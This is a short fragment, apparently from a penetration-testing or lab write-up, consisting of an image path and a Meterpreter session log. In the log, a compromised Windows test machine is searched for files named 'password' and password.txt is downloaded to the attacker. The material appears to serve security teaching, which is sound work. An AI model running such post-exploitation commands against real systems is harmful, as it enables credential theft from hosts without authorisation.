 meterpreter > search -f password
Found 2 results...
File download
C:\Users\IEUser\Documents\password.txt (43 bytes)
C:\Users\IEUser\Documents\password.txt (43 bytes)
meterpreter > download 'C:\Users\IEUser\Documents\password.txt'
[*] Downloading: C:\Users\IEUser\Documents\password.txt -> password.txt
[*] Downloaded 43.00 B of 43.00 B (100.0%): C:\Users\IEUser\Documents\password.txt -> password.txt
[*] download   : C:\Users\IEUser\Documents\password.txt -> password.txt
meterpreter >